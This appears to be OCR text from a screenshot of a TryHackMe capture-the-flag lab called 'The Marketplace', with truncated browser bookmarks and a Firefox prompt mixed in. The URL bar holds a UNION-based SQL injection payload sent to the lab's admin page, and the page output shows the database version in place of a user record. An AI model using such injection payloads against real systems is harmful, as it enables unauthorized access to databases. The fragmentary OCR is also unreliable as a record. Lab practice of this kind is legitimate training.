 10.10.157.47:32768/admin?user=-1 UNION SELECT version(),1,1,1
ryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
ed Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 8.0.21
User 1
ID: 8.0.21
Is administrator: true
Delete user